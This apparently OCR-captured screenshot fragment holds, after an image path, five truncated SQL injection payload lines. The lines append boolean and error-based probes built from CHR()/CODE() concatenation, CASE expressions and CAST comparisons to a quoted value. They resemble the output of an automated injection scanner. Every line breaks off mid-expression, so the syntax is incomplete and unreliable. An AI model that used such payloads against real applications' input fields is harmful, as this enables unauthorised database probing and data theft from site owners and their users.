
new") AND 9483=('qbvkq'||(SELECT CASE 9483 WHEN 9483 THEN 1 E
 new" AND 6907=(CODE(113)||CODE(98)||CODE(118)||CODE(107)||
new" AND 8482=CAST((CHR(113)||CHR(98)||CHR(118)||CHR(107)||
new" AND
OR(CHR(55)||CHR(48)||CHR(48)||CHR(48)||CHR(49),CHR(113)||CHR